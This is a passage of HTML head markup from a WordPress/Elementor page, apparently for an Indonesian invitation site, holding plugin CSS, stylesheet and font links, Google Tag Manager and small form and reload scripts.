ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-325958 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-325958 .elementor-element.elementor-element-f864b3a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");}.elementor-325958 .elementor-element.elementor-element-62d8811 .elementor-heading-title{font-size:34px;}.elementor-325958 .elementor-element.elementor-element-7bde821 .elementor-heading-title{font-size:34px;}.elementor-325958 .elementor-element.elementor-element-1df9f90 .elementor-heading-title{font-size:55px;}.elementor-325958 .elementor-element.elementor-element-7d61f84 .elementor-heading-title{font-size:55px;}.elementor-325958 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background), .elementor-325958 .elementor-element.elementor-element-8211d57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");}.elementor-325958 .elementor-element.elementor-element-7868560 .elementor-heading-title{font-size:34px;}.elementor-325958 .elementor-element.elementor-element-d8ad50b .elementor-heading-title{font-size:34px;}.elementor-325958 .elementor-element.elementor-element-1e2198b .elementor-heading-title{font-size:42px;}.elementor-325958 .elementor-element.elementor-element-c91c196 .elementor-heading-title{font-size:42px;}.elementor-325958 .elementor-element.elementor-element-f8c31f8 .elementor-heading-title{font-size:26px;}.elementor-325958 .elementor-element.elementor-element-98d7e88 .elementor-heading-title{font-size:26px;}.elementor-325958 .elementor-element.elementor-element-793af63 .elementor-heading-title{font-size:26px;}.elementor-325958 .elementor-element.elementor-element-493fd0f .elementor-heading-title{font-size:26px;}.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-stacked .elementor-icon{background-color:#6e6894;}.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon{color:#6e6894;border-color:#6e6894;}.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon svg{fill:#6e6894;}.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon svg{fill:#ffffff;}.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg{fill:#000000;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='../wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-shrink-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='swiper-css' href='../wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all'>
<link rel='stylesheet' id='e-swiper-css' href='../wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-spacer-css' href='../wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-image-css' href='../wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-rotateInDownRight-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownRight.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-rotateInDownLeft-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-countdown-css' href='../wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='widget-divider-css' href='../wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-icon-list-css' href='../wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='jet-elements-css' href='../wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.0.1' media='all'>
<link rel='stylesheet' id='jet-timeline-css' href='../wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.0.1' media='all'>
<link rel='stylesheet' id='jet-timeline-skin-css' href='../wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.0.1' media='all'>
<link rel='stylesheet' id='e-animation-fadeIn-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-gallery-css' href='../wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='elementor-gallery-css' href='../wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all'>
<link rel='stylesheet' id='e-transitions-css' href='../wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='dce-copy-to-clipboard-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-prism-css-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-prism-line-numbers-css-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='e-animation-grow-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='elementor-icons-css' href='../wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.50.0' media='all'>
<link rel='stylesheet' id='elementor-post-7-css' href='../wp-content/uploads/elementor/css/post-7.css?ver=1783509560' media='all'>
<link rel='stylesheet' id='font-awesome-5-all-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='font-awesome-4-shim-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='elementor-post-325958-css' href='../wp-content/uploads/elementor/css/post-325958.css?ver=1783509908' media='all'>
<link rel='stylesheet' id='happy-icons-css' href='../wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all'>
<link rel='stylesheet' id='font-awesome-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all'>
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='../css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='../css-1?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-lexend-css' href='../css-2?family=Lexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-pinyonscript-css' href='../css-3?family=Pinyon+Script:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-cormorantinfant-css' href='../css-4?family=Cormorant+Infant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-arefruqaa-css' href='../css-5?family=Aref+Ruqaa:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-notosanssorasompeng-css' href='../css-6?family=Noto+Sans+Sora+Sompeng:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-sora-css' href='../css-7?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-nunitosans-css' href='../css-8?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all'>
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all'>
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all'>
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all'>
<script id="jquery-core-js-extra">
var aagb_local_object = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"6499b8dfd0","licensing":"","assets":"https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/"};
//# sourceURL=jquery-core-js-extra
</script>
<script id="jquery-core-js" src="../wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script>
<script id="jquery-migrate-js" src="../wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script>
<script id="font-awesome-4-shim-js" src="../wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.1.4"></script>
<script id="dom-purify-js" src="../wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"></script>
<link rel="https://api.w.org/" href="../wp-json/index.htm"><link rel="alternate" title="JSON" type="application/json" href="../wp-json/wp/v2/posts/340405"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 7.0">
<link rel='shortlink' href='https://invitimo2.my.id/?p=340405'>
	<meta name="color-scheme" content="light dark">
	<meta name="google" content="notranslate">
	<script>
		jQuery(function($) {
			$("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no');
		});
	</script>
<meta name="generator" content="Elementor 4.1.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
        function hardReload() {
            localStorage.removeItem('hardReload');
            window.location.reload(true);
        }
        window.addEventListener('beforeunload', function (event) {
            localStorage.setItem('hardReload', 'true');
        });
        if (localStorage.getItem('hardReload') === 'true') {
            hardReload();
        }
        window.onbeforeunload = function () {
            window.scrollTo(0, 0);
        };
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4B3LZ2');</script>
<!-- End Google Tag Manager --><script>document.addEventListener('DOMContentLoaded', function() {
    const textareas = document.querySelectorAll('.custom-textarea-jfb');

    // Tangkap semua form di halaman
    const forms = document.querySelectorAll('form');

    forms.forEach(function(form) {
        form.addEventListener('submit', function(event) {
            textareas.forEach(function(textarea) {
                const originalValue = textarea.value;
                textarea.value = originalValue.replace(/\n/g, '<br>');

                // Kembalikan nilai asli setelah submit
                setTimeout(function() {
                    textarea.value = originalValue;
                }, 0);
            });
        });
    });
});</script><link rel="icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg" sizes="32x32">
<link rel="icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg" sizes="192x192">
<link rel="apple-touch-icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg">
<meta name="msapplication-TileImage" content="https://the.invisimple.id/wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg">
<style id="wp-custom-css">
body{
	margin: 0 auto;
}

.elementor-widget-button{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

.elementor-widget-image img{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

img{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

a{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

svg{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

p{
	margin-block-start: 0;
